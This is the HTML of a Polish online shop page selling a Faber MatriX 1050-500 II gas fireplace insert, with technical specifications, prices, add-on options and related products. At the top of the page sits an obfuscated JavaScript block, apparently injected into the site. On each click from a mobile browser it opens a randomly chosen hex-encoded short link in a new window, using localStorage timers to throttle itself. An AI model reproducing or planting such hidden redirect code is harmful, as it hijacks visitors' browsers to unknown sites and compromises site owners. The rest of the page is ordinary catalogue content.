<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Parametry techniczne</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Gaz odniesienia</td>
                  <td>G20</td>
                </tr>
                                <tr>
                  <td>Maksymalne ciśnienie przyłączeniowe (mbar)</td>
                  <td>25</td>
                </tr>
                                <tr>
                  <td>Minimalne ciśnienie przyłączeniowe (mbar)</td>
                  <td>17</td>
                </tr>
                                <tr>
                  <td>Napięcie zasilania (V)</td>
                  <td>6</td>
                </tr>
                                <tr>
                  <td>Nominalne ciśnienie przyłączeniowe (mbar)</td>
                  <td>20</td>
                </tr>
                                <tr>
                  <td>Rodzina i grupa gazu</td>
                  <td>2E, 2H</td>
                </tr>
                                <tr>
                  <td>Moc (kW)</td>
                  <td>9,5</td>
                </tr>
                                <tr>
                  <td>Waga (kg)</td>
                  <td>140</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Wymiary</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Przekrój komina koncentrycznego (mm)</td>
                  <td>130/200</td>
                </tr>
                                <tr>
                  <td>Szerokość fasady (cm)</td>
                  <td>108,5</td>
                </tr>
                                <tr>
                  <td>Wysokość fasady (cm)</td>
                  <td>50</td>
                </tr>
                                <tr>
                  <td>Szerokość całkowita (cm)</td>
                  <td>121,9</td>
                </tr>
                                <tr>
                  <td>Wysokość całkowita (cm)</td>
                  <td>93,6</td>
                </tr>
                                <tr>
                  <td>Głębokość całkowita (cm)</td>
                  <td>55,2</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20900');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('20900');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>gazowy wkład kominkowy Faber MatriX 1050-500 II lewy na gaz ziemny NG</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: kominek gazowy Faber MatriX 1050-500 II lewy </li>
                        <li>Dostępność: termin realizacji 4-6 tygodni</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>24895.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">             <hr>
            <h3>Dostępne opcje</h3>
                                                            <div class="form-group required ">
              <label class="control-label">Opcje dodatkowe</label>
              <div id="input-option5616">                 <div class="checkbox">
                  <label>
                    <input type="checkbox" name="option[5616][]" value="19789" />
                                        szyba antyrefleksyjna
                                        (+2958.00PLN)
                     </label>
                </div>
                                <div class="checkbox">
                  <label>
                    <input type="checkbox" name="option[5616][]" value="19791" />
                                        moduł kontroli światła Symbio
                                        (+1740.00PLN)
                     </label>
                </div>
                                <div class="checkbox">
                  <label>
                    <input type="checkbox" name="option[5616][]" value="19793" />
                                        regulowane nóżki 
                                        (+283.00PLN)
                     </label>
                </div>
                                <div class="checkbox">
                  <label>
                    <input type="checkbox" name="option[5616][]" value="19794" />
                                        ściana tylna ze szkła w kolorze czarnym
                                        (+1875.00PLN)
                     </label>
                </div>
                 </div>
            </div>
                                                                                                                                    <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="20900" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-500IIIlewy-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-450-650-III-wkład-kominkowy-na-gaz-z-dwiema-bocznymi-szybami-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 450-500 III lewy/prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 450-500 III lewy/prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-500IIIlewy-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 450-500 III lewy/prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 17884.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20885', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20885');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20885');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-650-I-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-450-650-I-wkład-kominkowy-na-gaz-z-prostą-szybą-kominki-gazowe-kraków-faber-kraków--80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 450-650 I na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 450-650 I na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-650-I-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 450-650 I na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 17773.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20886', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20886');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20886');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/index.php?route=product/product&amp;product_id=20887"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-450-500-II-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 450-650 II lewy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 450-650 II lewy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/index.php?route=product/product&amp;product_id=20887">gazowy wkład kominkowy Faber MatriX 450-650 II lewy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 19040.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20887', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20887');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20887');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/index.php?route=product/product&amp;product_id=20888"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-450-500-II-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 450-650 II prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 450-650 II prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/index.php?route=product/product&amp;product_id=20888">gazowy wkład kominkowy Faber MatriX 450-650 II prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 19040.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20888', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20888');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20888');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-650-III-lewy-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-450-650-III-wkład-kominkowy-na-gaz-z-dwiema-bocznymi-szybami-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 450-650 III lewy/prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 450-650 III lewy/prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-650-III-lewy-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 450-650 III lewy/prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 19458.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20889', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20889');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20889');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-II-lewy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-500-II-wkład-kominkowy-na-gaz--z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-500 II lewy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-500 II lewy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-II-lewy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-500 II lewy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 20823.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20891', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20891');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20891');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-II-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-500-II-wkład-kominkowy-na-gaz--z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-500 II prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-500 II prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-II-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-500 II prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 20823.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20892', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20892');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20892');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-III-lewy-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix800-500-III-wkład-kominkowy-na-gaz-z-dwiema-bocznymi-szybami-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-500 III lewy/prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-500 III lewy/prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-III-lewy-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-500 III lewy/prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 21463.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20893', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20893');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20893');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-II-lewy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-650-II-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-650 II lewy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-650 II lewy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-II-lewy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-650 II lewy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 22410.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20895', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20895');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20895');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-II-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-650-II-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-650 II prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-650 II prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-II-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-650 II prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 22410.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20896', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20896');"><i class="fa fa-heart"></i></button>
